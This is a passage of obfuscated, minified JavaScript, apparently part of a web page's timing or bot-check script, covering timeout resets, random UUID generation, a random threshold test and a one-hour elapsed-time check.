s(J)},'JajkB':function(s,J,A){return s(J,A)}},X=K[Jq(Mk.K)](sE),null===X)return;sU=(sU&&K[Jq(Mk.X)](clearTimeout,sU),K[Jq(Mk.s)](setTimeout,function(){sm()},X*1e3))}function J0(MD,Jv){return MD={K:627},Jv=J6,crypto&&crypto[Jv(MD.K)]?crypto[Jv(MD.K)]():''}function sY(K,Mz,JW){return Mz={K:432},JW=J6,Math[JW(Mz.K)]()<K}function sr(MQ,Ja,K,X,s,J){return MQ={K:569,X:555,s:632,J:561},Ja=J6,K={'etFdx':function(A){return A()},'TIjjD':function(A,M){return A-M}},X=3600,s=K[Ja(MQ.K)](sb),J=Math[Ja(MQ.X)](Date[Ja(MQ.s)]()/1e3),K[Ja(MQ.J)](J,s)>X?![]:!![]}}()